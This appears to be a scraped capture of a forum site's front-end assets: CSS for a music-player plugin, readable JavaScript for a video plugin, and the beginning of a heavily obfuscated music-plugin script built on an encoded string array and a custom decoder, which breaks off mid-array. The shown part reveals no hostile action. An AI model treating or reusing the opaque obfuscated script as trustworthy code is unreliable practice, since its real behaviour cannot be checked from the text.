0px;}div.jp-progress{overflow:hidden;background-color:var(--i-background_5);}div.jp-audio div.jp-progress{position:absolute;top:15px;height:5px;}div.jp-audio div.jp-type-single div.jp-progress{width:100%;margin:0 15px 0 0;top:15px;float:left;position:relative;}.musicboxPlayer .jp-progress{margin:15px 0 0 0 !important;top:0 !important;}div.jp-seek-bar{width:0px;height:100%;cursor:pointer;background:var(--i-background_5);}div.jp-play-bar{width:0px;height:100%;background:var(--i-color_primary);}div.jp-audio{font-size:1.25em;line-height:1.6;}a.jp-mute, a.jp-unmute, a.jp-volume-max{width:15px;height:35px;line-height:35px;color:#757575;float:left;}a.jp-mute:before{font-family:FontAwesome;content:"\f028";font-size:18px;}a.jp-unmute:before{font-family:FontAwesome;content:"\f026";font-size:18px;}a.jp-mute:hover, a.jp-unmute:hover{color:var(--i-color_primary);}div.jp-volume-bar{overflow:hidden;width:46px;height:5px;cursor:pointer;margin-top:15px;float:left;background:var(--i-background_5);}div.jp-audio div.jp-volume-bar{top:15px;left:405px;}div.jp-audio-stream div.jp-volume-bar{top:37px;left:92px;}div.jp-video div.jp-volume-bar{top:17px;left:72px;}div.jp-volume-bar-value{width:0px;height:5px;background:var(--i-color_primary);}.prev-button, .next-button{width:15px;height:35px;line-height:35px;cursor:pointer;display:inline-block;color:#757575;}.prev-button:before{font-family:FontAwesome;content:"\f048";font-size:17px;}.next-button:before{font-family:FontAwesome;content:"\f051";font-size:17px;}.prev-button:hover, .next-button:hover{color:var(--i-color_primary);}.prev-button-disabled, .prev-button-disabled:hover, .next-button-disabled, .next-button-disabled:hover{filter:grayscale(1) opacity(60%);cursor:default;}div.jp-audio div.jp-time-holder{position:absolute;top:18px;display:none;}div.jp-audio div.jp-type-single div.jp-time-holder{left:185px;width:186px;}div.jp-audio div.jp-type-playlist div.jp-time-holder{left:166px;width:130px;}div.jp-current-time, div.jp-duration{width:60px;font-size:.64em;}#current-time, #duration-time{width:50px;float:left;height:35px;line-height:35px;font-size:11px;}#current-time{text-align:right;margin-right:15px;}#duration-time{text-align:left;margin-right:10px;}div.jp-current-time{float:left;display:inline;}div.jp-duration{float:right;display:inline;text-align:right;}div.jp-jplayer audio, div.jp-jplayer{width:0px;height:0px;}div.jp-jplayer{background-color:#000000;}a.jp-repeat, a.jp-repeat-off{float:left;display:inline-block;margin-right:15px;width:15px;height:35px;line-height:35px;}a.jp-repeat:before{font-family:FontAwesome;content:"\f01e";font-size:16px;color:#757575;}a.jp-repeat-off:before{font-family:FontAwesome;content:"\f01e";font-size:16px;color:var(--i-color_primary);}a.jp-random, a.jp-random-off{float:left;display:inline-block;width:15px;height:35px;line-height:35px;margin-top:1px;}a.jp-random:before{font-family:FontAwesome;content:"\f074";font-size:16px;color:#757575;}a.jp-random-off:before{font-family:FontAwesome;content:"\f074";font-size:16px;color:var(--i-color_primary);}.jp-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none;}.jp-no-solution a{color:#000;}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:bold;}.jp-current-time, .jp-duration{color:var(--i-color_soft);}@media only screen and (max-device-width:600px), only screen and (device-width:600px) and (device-height:600px), only screen and (width:600px) and (orientation:landscape), only screen and (device-width:600px), only screen and (max-width:600px){.song-top{height:auto;min-height:auto;}#topbar-artwork{float:right;}#topbar-track-info{padding-right:0;}#current-time, .player-container-middle, .player-container-right, .topbar-song-name, .topbar-author-name{display:none !important;}.musicboxPlayer a{margin:0 10px;}.song-tag, .song-musician{display:none;}}#mbPlaylist{width:100%;background-color:var(--i-background_2);overflow:auto;max-height:250px;}#mbPlaylist::-webkit-scrollbar{width:8px;}#mbPlaylist::-webkit-scrollbar-track{background:#DBDBDB;}#mbPlaylist::-webkit-scrollbar-thumb{background:#BDBDBD;}.songActionsPlaylistInPhone{padding:5px 0px 15px 25px;}.musicboxArtist{position:relative;}.musicboxArtist.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;height:260px;}.musicboxArtist.hovercard .avatar{position:relative;top:-50px;margin-bottom:-50px;}.musicboxArtist.hovercard .info{padding:4px 8px 10px;margin-top:40px;}.musicboxArtist.hovercard .info img{width:140px;height:140px;max-width:140px;max-height:140px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,0.6);margin-bottom:10px;}.musicboxArtist.hovercard .info .title{margin-bottom:4px;font-size:24px;line-height:1;color:#262626;vertical-align:middle;}.musicboxArtist.hovercard .info .title span{display:block;margin-bottom:5px;text-shadow:1px 1px 1px rgba(255, 255, 255, 0.5);}.musicboxArtist.hovercard .info .desc{overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis;}.musicboxArtist.hovercard .bottom{padding:0 20px;margin-bottom:17px;}.artistAvatar{width:100%;height:auto;}.table_artistThumb{width:60px;}.table_artistThumb img{width:60px;height:60px;}.mbStatsInView span{margin-right:15px;}#musicbox_play_icon{position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;background:transparent url("https://larashare.net/uploads/set_resources_1/33953969b3d8b8371bcc74639ca6073e_icon_play.png");width:50px;height:50px;display:none;}.mbPagination{padding:0 10px 0 0;margin:0;border-radius:30px;display:inline-block;line-height:26px;font-size:11px;-webkit-font-smoothing:antialiased;text-align:center;width:100%;}#myPlaylistScrollbar{width:100%;margin:auto;max-height:300px;overflow:auto;}#myPlaylistScrollbar::-webkit-scrollbar{width:6px;}#myPlaylistScrollbar::-webkit-scrollbar-track{background:#DBDBDB;}#myPlaylistScrollbar::-webkit-scrollbar-thumb{background:#BDBDBD}#downloadSong{max-height:310px;overflow:auto;}#downloadSong::-webkit-scrollbar{width:8px;}#downloadSong::-webkit-scrollbar-track{background:#DBDBDB;}#downloadSong::-webkit-scrollbar-thumb{background:#BDBDBD;}.songPrice{font-size:12px;color:#080;display:inline-block;padding:0 5px 0 5px;border-radius:3px;}.songPrice2{font-size:12px;color:#080;}.cf:before, .cf:after{content:"";display:table;}.cf:after{clear:both;}.cf{zoom:1;}.searchThumb{float:left;width:40px;height:40px;margin-left:10px;margin-right:10px}.playlistTag{color:#fff;background:#FF57F4;font-size:12px;padding:3px 6px;border-radius:3px;}#mbSharing .shareItem{display:inline-block !important;}.playerbar .musicboxPlayer{width:100%;}.playerbar #duration-time{margin:0;}.playerbar div.jp-volume-bar{width:70px;}.musicboxArtist.hovercard .info .title span{text-transform:capitalize !important;}html[dir="ltr"] .playlistManage--table .ipsData__last #plAction, html[dir="ltr"] .music--table .ipsData__last #songActions{margin-left:auto;}html[dir="rtl"] .playlistManage--table .ipsData__last #plAction, html[dir="rtl"] .music--table .ipsData__last #songActions{margin-right:auto;}#songActions .ipsButton__label{display:none;}.ipsData__stats [data-stattype*="headphones"]{--_i-icon:"\f025"}[data-pageapp="musicbox"] .ipsHovercard, .musicboxAddFav{max-width:450px !important;}.musicbox--grid-big.ipsData--grid{--i-data--min:2;}.musicbox--grid-big [data-action='removePublicPlaylist']{position:absolute;top:25px;right:25px;}#album-art-big{border-radius:5px;}.song-artist .ipsBadges{display:inline-block;}#searchBox-wrapper [data-action="StartSearch"]{height:43px;width:80px;}#searchBox-wrapper .ipsInput{width:100%;}[data-pageapp="musicbox"] .ipsLayout{margin-bottom:55px;}@media screen and (max-width:979px){.playlist-meta{padding-left:0;}.playlist-item .item{margin-right:0;}.playlist-song-actions{margin-left:0;}.playerBar_right_content{float:right;}.player-container-right{display:none;}.player-container-middle{padding-right:0 !important;}.musicboxPlayer{width:65%;}.player-three{width:35%;}.musicboxPlayer .jp-play, .musicboxPlayer .jp-pause{margin:-3px 10px 0 0;}.playerBar.mini{bottom:55px;}}.activeSong{background:var(--i-background_4) !important;}.chatboxMusicPlayer{height:55px;background:var(--i-background_4);}.mbIndexSidebar .ipsRating, .music--table .ipsRating{display:block;}#mbPlaylist .ipsData__item{container:ipsData__item / inline-size;}.defaultPlayer .ipsButton--share{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.musicboxStats .cNewestSong{min-width:180px;}#mbPlaylist .ipsData__stats{margin:0 !important;}.playerCD{position:fixed;bottom:15px;left:15px;width:65px;height:65px;display:flex;justify-content:center;align-items:center;z-index:1000;border-radius:50%;overflow:hidden;background:#0a0a0a;box-shadow:inset 0 0 18px rgba(0,0,0,0.7), 0 0 0 1.5px rgba(255,255,255,0.15), 0 0 0 4px rgba(0,0,0,0.28), 0 0 0 6.5px rgba(255,255,255,0.1), 0 6px 18px rgba(0,0,0,0.45);cursor:pointer;transition:all 0.3s cubic-bezier(0.4, 0, 0.2, 1);transform:translateY(0);}.playerCD:hover{transform:translateY(-5px) scale(1.06);box-shadow:inset 0 0 22px rgba(0,0,0,0.75), 0 0 0 1.5px rgba(255,255,255,0.25), 0 0 0 4px rgba(0,0,0,0.35), 0 0 0 6.5px rgba(255,255,255,0.18), 0 12px 28px rgba(0,0,0,0.55);}body[data-ips-scheme="light"] .playerCD{box-shadow:inset 0 0 16px rgba(0,0,0,0.4), 0 0 0 1.5px rgba(0,0,0,0.18), 0 0 0 4px rgba(255,255,255,0.35), 0 0 0 6.5px rgba(0,0,0,0.12), 0 6px 18px rgba(0,0,0,0.25);}body[data-ips-scheme="light"] .playerCD:hover{box-shadow:inset 0 0 20px rgba(0,0,0,0.45), 0 0 0 1.5px rgba(0,0,0,0.25), 0 0 0 4px rgba(255,255,255,0.45), 0 0 0 6.5px rgba(0,0,0,0.18), 0 12px 28px rgba(0,0,0,0.35);}body[data-ips-scheme="dark"] .playerCD{box-shadow:inset 0 0 20px rgba(0,0,0,0.85), 0 0 0 1.5px rgba(255,255,255,0.12), 0 0 0 4px rgba(0,0,0,0.35), 0 0 0 6.5px rgba(255,255,255,0.08), 0 6px 18px rgba(0,0,0,0.55);}body[data-ips-scheme="dark"] .playerCD:hover{box-shadow:inset 0 0 24px rgba(0,0,0,0.9), 0 0 0 1.5px rgba(255,255,255,0.22), 0 0 0 4px rgba(0,0,0,0.42), 0 0 0 6.5px rgba(255,255,255,0.15), 0 12px 28px rgba(0,0,0,0.65);}.playerCD .background{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;z-index:-1;border-radius:50%;filter:brightness(0.88) contrast(1.15) saturate(1.1);transition:filter 0.3s ease;}.playerCD:hover .background{filter:brightness(0.95) contrast(1.2) saturate(1.2);}.playerCD.isPlaying .background{animation:rotateBackground 6s linear infinite;}.playerCD::after{content:'';position:absolute;top:50%;left:50%;width:65%;height:65%;background:radial-gradient(circle at 30% 30%, rgba(255,255,255,0.38) 0%, rgba(255,255,255,0.15) 40%, transparent 70%);border-radius:50%;transform:translate(-50%, -50%);z-index:1;pointer-events:none;transition:opacity 0.3s ease;opacity:0.75;}.playerCD:hover::after{opacity:1;}.playerCD a.jp-play{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:1;z-index:3;cursor:pointer;transition:all 0.25s ease;}.playerCD.isPlaying a.jp-play{opacity:0;pointer-events:none;}.playerCD a.jp-pause{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0;z-index:3;cursor:pointer;transition:opacity 0.25s ease;pointer-events:none;}.playerCD.isPlaying:hover a.jp-pause{opacity:1;pointer-events:auto;}.playerCD a.jp-play:before, .playerCD a.jp-pause:before{font-family:'Font Awesome 5 Free', sans-serif;font-weight:900;font-size:28px;color:#ffffff;text-shadow:0 1px 3px rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);transition:all 0.25s ease;}.playerCD a.jp-play:before{content:"\f04b";padding-left:3px;}.playerCD a.jp-pause:before{content:"\f04c";}.playerCD:hover a.jp-play:before, .playerCD.isPlaying:hover a.jp-pause:before{transform:scale(1.12);text-shadow:0 1px 4px rgba(0,0,0,0.7), 0 0 14px rgba(0,0,0,0.4);}.playerCD .jb-audio{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:2;cursor:pointer;}@media screen and (max-width:979px){.playerCD.mini{bottom:70px;}.playerCD:hover{transform:translateY(-3px) scale(1.04);}.playerCD a.jp-play:before, .playerCD a.jp-pause:before{font-size:24px;}}@keyframes rotateBackground{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_videobox/front_front_view.js?v=e91dc93a031768152765
body_size: 1490
content:
;(function($,_,undefined){"use strict";ips.controller.register('videobox.front.favorite.grid',{initialize(){this.on('click','[data-action="delFav"]',this.delFav);},delFav(e){e.preventDefault();const self=this;const btn=$(e.currentTarget);this._ajax=ips.getAjax()(btn.attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});return;}
btn.closest('.vbItem').remove();ips.ui.flashMsg.show(response.message);});return false;},});ips.controller.register('videobox.front.favorite.list',{initialize(){this.on('click','[data-action="delFav"]',this.delFav);},delFav(e){e.preventDefault();const self=this;const btn=$(e.currentTarget);ips.getAjax()(btn.attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});return;}
btn.closest('tr').remove();ips.ui.flashMsg.show(response.message);});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('videoboxToggleFieldContent','core.front.core.reaction',true,function(){this.after('clickReaction',function(e){this.toggleFields(e);});this.after('unreact',function(e){this.toggleFields(e);});this.toggleFields=function(e){e.preventDefault();const videoID=$(e.currentTarget).closest('#vbViewVideoArea').attr('data-videoID');if(videoID>0){const self=this;const url=ips.getSetting('baseURL')+'?app=videobox&module=video&controller=view&do=toggleFields&id='+videoID;setTimeout(function(){ips.getAjax()(url,{type:'post',dataType:'json',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});return;}
$('#extraFields').html(response.html);});},1000);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('videobox.front.video.view',{_updatePartTimeout:0,_updatingPart:false,initialize:function(){this.on('mousedown','[data-action="managePart"]',this.managePartMousedown);this.on('mouseup mouseleave','[data-action="managePart"]',this.managePartMouseup);this.on('click','[data-action="managePart"]',this.managePartMouseclick);this.on('click','[data-action="toggleFav"]',this.toggleFav);this.on(window,'resize',this.resizeWindow);},toggleFav(e){e.preventDefault();const self=this;const btn=$(e.currentTarget);this._ajax=ips.getAjax()(btn.attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});return;}
if(btn.hasClass("ipsButton--inherit")){btn.removeClass("ipsButton--inherit").addClass("ipsButton--primary");btn.attr('title',ips.getString('vb_delFav'));}
else{btn.removeClass("ipsButton--primary").addClass("ipsButton--inherit");btn.attr('title',ips.getString('vb_addFav'));}
ips.ui.flashMsg.show(response.message);});return false;},resizeWindow(){const self=this;if($('#streamContent').length>0&&$('#streamChat').length>0&&ips.utils.responsive.currentIs('desktop')){if($('#streamChat').height()!=$('.ipsEmbeddedVideo').height()){$('.ipsEmbeddedVideo').css({'padding-bottom':'0px'}).height($('#streamChat').height()-25);}}},managePartMousedown(e){const self=this;this._updatePartTimeout=setTimeout(function(){self._updatingPart=true;clearTimeout(self._updatePartTimeout);const anchor=$(e.currentTarget);const videoid=anchor.attr('data-videoid');const partid=anchor.attr('data-partid');const dialogRef=ips.ui.dialog.create({title:ips.getString('vb_managePart_js'),close:true,url:'?app=videobox&module=video&controller=view&do=manageNewPart&id='+videoid+'&part='+partid,forceReload:true,});dialogRef.show();self._updatingPart=false;return false;},1000);},managePartMouseup(e){clearTimeout(this._updatePartTimeout);},managePartMouseclick(e){if(this._updatingPart){e.preventDefault();}},});}(jQuery,_));$(document).ready(function(){if($('.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea').length>0){$(document).on('click touchend','[data-action="dialogClose"]',function(e){$('body').removeClass('VBLightBoxOpen');$(this).closest('.ipsDialog').find('#videobox_player').remove();});$('body').addClass('VBLightBoxOpen');const height=window.innerHeight?window.innerHeight:$(window).height();$('.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea').css('height',height-60);}});;
;(function($,_,undefined){"use strict";ips.controller.register('videobox.youtubeFeed',{initialize(){this.on('click','[data-action="play"]',this.play);},play(e){const videoID=$(e.currentTarget).attr('data-id');const container=$(e.currentTarget).closest('.ipsData__item');this.scope.find('.selectedVideo').removeClass('selectedVideo');container.addClass('selectedVideo');this.scope.find(".videoPreview iframe").remove();$('<iframe width="560" height="315" frameborder="0" allowfullscreen></iframe>').attr("src","https://www.youtube.com/embed/"+videoID+"?rel=0&autoplay=1").appendTo(".videoPreview");return false;},});}(jQuery,_));;

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031768152765
body_size: 30245
content:
var gsr2Rt3,LxU27q,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;const YqCFDsu=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,136,135,126,"id",null,!1,!0,213,218,223,"ho","st","na","me","to",".",229,239,245,241,240,251,257,263,"on",270,268,280,2,303,304,"a",322,330,331,321,"is",345,208,344,353,355,356,360,361,376,375,374,368,367,382,387,388,318,392,"y",429,441,446,458,459,460,461,462,464,465,454,477,"db",478,479,482,480,485,"ox",496,500,509,523,519,520,522,524,529,530,536,537,538,539,541,542,"no",535,550,552,553,554,556,558,559,557,582,424,587,598,602,604,623,624,625,626,628,1023,65536,10,55296,56320,31,192,15,224,18,644,248,635,654,656,657,627,667,669,652,671,684,685,698,"d",686,199,566,707,713,561,725,563,564,732,731,730,733,735,621,"r",740,741,747];function NtiDIrZ(gsr2Rt3){var LxU27q="PW0TYmZCBROMU3_cHj1h6X\"Q7+4LbeD%g{tV$p[uo!I<k8^Klsvw9>q@GaNEfF}=`A)SrJd&ni*y]x.?#~/2,;z:|(5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__globalObject=""+(gsr2Rt3||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var ZUzpiF_=LxU27q.indexOf(__globalObject[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Uint8Array.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__Uint8Array.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(__Uint8Array)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=NtiDIrZ(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(gsr2Rt3={},LxU27q=["hZ:i)^T>lXXp1F3","z8F*9x?Cs1LJWm~t!4!DP$,7LA6Z)p4!=E:Z5a%Va6Vl;7$%Yr.9x*#*|NVnW","[esLW@(jn3yBE_.oB<}]>u{!va%_Wf>LGqnZl/}U^cl@qp;LJq}@V#:W","}p}]O[ZBE_$XmHLj6Q6e]lRh[`;a7Tj4?Ar%*frUWqtJVKZ7DW","Njwg.l&eY","pRF@@?(e:N_n<EzHQ6rv]*LVD1#MR,B[YUZ9Af7BTag","#_d9ZfT>TazfuNdppp\"%m@s3D)pCaHZ","XQ|ij}RW2`XpnL2tFpp%`N,7/UnM+$`Q$4z&|]d1%f76c4c","[*0L(E,79`7Z0Fo%5T2>0n]7hRnirco%","iAc.c@!hR621gLzHlU}9[qG1IMS#}3~4*A1y_}U7Yq}Xd~q!}}he.@^1}MLTW","Ded%AliWaN=)Fl*4wp+wIp@e81S>>HZ1O<0","&%/gd~EVJNTt>YrD4&^b!G#9Z","2A/>+;:e>q`bj$I4sp}bFfk1,3","9a.%kyJ3<ASb?0d+pw/mj",")Q=R8/$D3)oO^+PINlzbwx(;ajNCS[=QZ1(Z","C^b%xl{!]j#St3uhiGfCgq(Qhft?l2tDI&XbnfQh2aDL:_y+,P","O=jwQvM+8)ZrI_wbm15BtE)ZKU",".}F99x;V.M}1XHgQuZ]v/}&W","\"60n~[iCSh~fpY","LtAZ=N<K9R\"]8p|b?Ze*e95#=clJP$>o94%9YtK!CNKiDs@t","pT{q{.r^Tax>Td;o[fWLaxsCI}6nY2]h","tfX*x*INcc#da+[[H=uR2[?!sqE#)N(HHUdYe;#ZdNui|2&[bt%ROfP","(6IL28sKJq5^9Lsu`i|q<id1lRe6(f(!{taZ+21BC","X4<e`,@exMXlEN}edTLxk=qNtf_NZFDICeQbTlAQ~qKVW","TYK]PuH7Y`YH6c=e:jawy@aeE636.J{7QA|s{F<J$`z=Dp]uiQ8OoyAJ.1","bqr%B@O1tqo]<41L]Ax*e#k0","jf[C?]h>2RzaYT]uHo5BkF*DfA5`c0","gloLNxk0K)3DUcd[m*0gG^MhfB`b;lJhCY&]eF%C@3$)&4E!_fhexlc!u3","XqxY6EehkE=9gTYDPsMxQvG0","uQW.Mzaec1q%l2!h+<^Y<q5od`/>ZpfIFA=92EP","IaExs,v1*6u","IA6C\"J<h3}WDPuDjFE+.fNP","DtGq:[!3Wf6%DFFVi%`i?}<aOjLj#&h!Sq0eDFIDw`]*WnCpvR|sH","R&{L*a8V+6","d}p9~JpV`UZ3FY<[Lq<x<ql9xGlJM&$%\"*Qs(&{K!_6lW","x+D@eohKE6xMZm[%/b`snfGoN_N_u[lup&nZanXWzh",";%:iVKv1:`b]!HY[ZsK]u/DDPX_D9T%D94mO#a/toj(*D_R4d%YemJ+CxB","?}Bq=>\"7H1)xKdT<rIUxfN^^KU6p3HHu<6UeOfg7cU1JrEDed}}R","e&Tvg.kUEj>JsFM[z_e*/}J3[N~c)3rpN_Tgy@JQ&3Ag8YOhaoreJ@P","=r\"RIpo0UE<)al%QFozY","Br!woyFeHfcZ4pHu{wBqe2=ws=f#Op.o&j;&go;e`=+ZHT","Eq#q$KD7R}c}mfaVa4m%+]=WlX2+72u+*r!qS*t0@Nu]#LN$vRc9a,=KC`bnW","`EZCDKa=X3f","I}e]\"JrUVh`9JlY%nrJOx*,UEMI@4sW<","\"&PD$G0$.1(x*_npJ%/wm?Vel=o@+HS+YfF9R].t*j","W=Qq[#tDD)mR_mE!+W","@EU*b2C~|6Mt)p9oa&zY}t}7/aD%rT","`oy>bo+VP),SP","`qiZqn91>NMlWlj6copCurx=u3u9h_![BW","$Z2eT^2e(_vjw_&pOrOyTl<h`=f=3nLj]_Z9AniW","VwUeJl;J,qBLLvI4ZflikwqoO@RD[sY<U<B{#a|tc1@#f$[[Qw/m","SQ]*}fT3E_E)sY_6WRUed$P","p4p@C*NrC3pO}s!uSIUelGP","ar.YFtKaO6zx7TT1PVsZB$=!~f>96&t$G&Inz8P","}ox%@?|om3*gO~LI9l?YO~=K_EI9hv#uWRSeB?~!D=:Wn&=j;P","j4Iw?2*1~U2SsH=p,b{yV;V3TaQl]cDj+AK]qtD1UAj?Uu<4.GBL?]P","?jDb*]zt*_elW","M^r>an4`Th<EDs}D#pXOo=`rP1bt<Nm%~6{yY*3W","V*Tgn}z^V`BTW","(8d&^d.z!j4OVNn4y%8@6Em36Ru","aqXbqp4*W=HTil/bFo&R:J<C?B","N&4nIs5z[`KihL?4Z4#Z49s;Z","@l^Yoy%ejqOyBH(expliT>k`Lj","Ysb%_vO^5_!]?4_h@j7q2Ez9r`Bn$Tn%FR(Z@t(em","$Ue*Snv1TU5`;#R","Cr<eaxkU~=cw<_aIdp,mEdo$P=Jg:d{j%q1nm?90","Z&BR<#LV)f>CHTNVu&.s8/vzI_nxxf>LQ&h*`?vD/azdjm","@o3Ovd[UzN9Y>f(Qha|R5{2?`1jpW","_o_@zv=emNRF,cdh","e&`whv$UM6tj4sXVwU9eWzSeKf\"/.~cLorMgboT>2qRp4m","aqygL2}0","8w[@Nnwhy_","1ebO7v`^m",">AZR)f!Cx1[","1wIgGdh~b_ax7Y5QNAF9Y?P","M=1x,2`1Yh@C;ln1*MOL?2{~yE^7t38h%^39~{O^#=$O#Kkh%q]%lG&yfB","CgKbSn[UM_=E7TeVY)Sgwul9MjH/)+}7!rRZ|&O9Q`=VmlVDK<KR","c=QZA,g1]AEX>l^op6]x[FM~yAsMI+f!q8V*TtP","xr5w`,ph{)l9JYZ%9T@b>nSVnAcjrcJ7Vfc][K\"0","4r;9n}sC\"3p?KLg1dlJ@vwCWT","VR0L$oo7\"3.sxY","t*\"b>yAQxEGd[+[1E&Z]pF,z0f}_u[X!etbx>G!~EA~cCvB","DrY@p;MC|3/dz[D7)qr%ZlSQfG_A)p%DAT9O=@U7b_*iY2d1zb;4Tt\"`Pf>","Doe*UJxW","j<]mvd&=8XgAlT","<pKiL;RJ1f$n8YxL:P","saJ%M@Jwd`i#{3d+vo/wh","|ZYO$qaQ&33NPcAIp40","HwtLj$NoBN76bEaVM*T","wR_@osR=!ALT:0SDQ^2B@^@!1UYnfT=D\"wBqY^MW","&M@i<wt0)=Cr7Li[\"^RD&>g71c:~[sLe[AZ99GYdARG","xr0y`@+CbXcQGTQo2E/w,}:!Pa6]rT","FRgqT>wK|N=MOp:eH4tLHvYI_cfC>lW<O4F@a^,N+jfV#TphplCqtVOd$`[","?G[9,9l0]j4jt3tQbq?ZS~>VE6)incr7(>W","OQAwfnU1==`E?4N!!}]eb;P","BggsC>uW","\"Q]voG7BSR1wlL<4KtT","_&7qOfP","$RYO*}P1mOhnTu4$R1D9U$UBV`!94F(HOW","ReJO49=asaVJ44q!vaqi.[IU=19J`$>o5MnR","}}f*KyeVoNE9sY`egcyxBf_Bwa|^kE~L$rT","tqBL6J(VWcKX$T+bQArC|Eg`8X^O:d@V?A)xH]70","2uWZwy#UT","{<,x(.LJ{aI","d}\"bWn]U)=hO/J$7+RGZ.$(C`1F#1p;LUr>%?2Aw(}%?YLih","|wtnR~.zkB$C8Y","Gr;b2v,7SUYwJYUh6^m%H~E3{qh7U28hu<,mvd;j6qbj0~u[.bz%f^mCK)JfW",";teOC}{!s1I","yZ/wx@:!sqY?Tc~ooAQiDF$9gX\"]>F#4a&iBc]_$#U","5bQRQ&ch*A4J*d5$Be?i:2,^,31L9c}7gf%Rz{47_1w70~Qe!asgY>(!#=`gW","zA9C+KU1O@,ch0@oJb?s6oAaAU4nPl0j7qFb_]]9bj","F6Dbss!h}cYN7&FVaP","oZK]7KPBI}#$HLP7:T~wF,Z$EE2c#LC7uU>%1vP","GEhx!igDtU(g}+7bh*MeWu40vRcDC/0$owoDQ2cW","gTVg)lSW","{ewBO[)ZT`HtOmi4IAow\"","u&ygb9;W","4Re%to!K+_,>.JLeYUzbT?kNa6V]=E`Qk}Z9ad\"7|ATqG2lu!ouiZ?`Nx_","6c!qQJUN2q[)a${7n%T",")w[%x~60","WV&]H9aW","~*m&jkf~","}_*ed4\"IDV","V4K`=Nt?la8ibI","@=G`{{#Q","Cl6A","\"c]*{#*B","VKv[K[Q?!x","4:b+vRS8C3TwcNK","g)p*9_C","4:b+vRS8Ld1(.44","Ohf+MWLWH0#TQ/(&","&=fv}","$z|*v<d}YPc).8.>#cyvfRC13?s]q=J","ynz`V","[3rmTi~,3?<riNke8Q","%7ct!","[3ev.XuKk,SPXNXeKQ","4:b+vRS8C36G?eZ","T>ftqvo#K(6)_Q*KN]d[;XC","T>ftqvhh\"06GQ","YmZA","QlG`kE]X>0k<Q","q3rmTi)nm?c","!:T*FW0VYPXcAI","[3!*(`vX0?Q;m6x@","/1B*9_HZd","s1T**2eB","Ym:`nR1fH,<w}/yeJ4ZA|21B","[3!*(`vX@(z09/I%}4IA","cYjX>>.~","~Ma@F5c}{Hrk]/","N^>)!32E","cwZ@Z3+<d>Q*hkv","of#Lw=%~?@","FWhJ|lKX2@g[JH@+6)3h@=[7x",",d0D7IbuK{","+Zw)99t","+ZOLq","P&:g92gn","T6GcJ","MfSCWm[XH(pn$`","<s!IN",":=e*<","yTx#SQ#t","lR?a2","NWS5j=rccBguW!=FE%","Lz*=bc_","$F<O^aju","J1FIj&UkJh_$<P.C;fvDF7;@J","j!Uw&Z~9","e{jkL5EB","!#7D","K|/Dc5;*K$E1}YCS?#jk/:?FK","g#nNE","%H+9%k.,a=^=7YwfZaB","3\"?o}N=$QUT/,!/Yj{","K0_F+y>h","B0}~v.S","9>W?ROvXB}HUM/Ue7s","H(Vm5","th.otr+H\"wyQ#Mv","cBxoM.XzWKKt]?#e61ja{tl$aHq","c`Na8p@3","WS*!9_4f!2L","on?KZ&=NF}}Be<F#9C*`_j.","@Cm0%","cSyDc1h/A}Wl~?Y\"dGX","@r98n3lI=gitKyOT1+K","cYe8\"4Ht","IP,NB;mmV","`y<90=TeUSHtE\"^2srE","cr~DL","KE,NKl*eY7L4%ha)","MYts>9.Jr@#}~","PSte/E.bST[0~","o2l_;Ko,1@Fe~","~}(Kl*?,_pRG@","cc^%Ex60OAMr:4zoDW","Qc6x.~40","OYTgg&P","q3f?E_k/bfgLMQb",":|>6urcgt>rFS","~BP9BHdO{&","@w?]ZgY5BawS!BO(q8P9,Utk?/","z6fUMUtkwd6N.@s.~S","R}_6Bp?g7XNfS","@|O9O","Ovx=V","Z80]Z9kk/q3Ll)m","@w?]ZgY5Ba","8|$;er$","Chrm|","b_2`z0L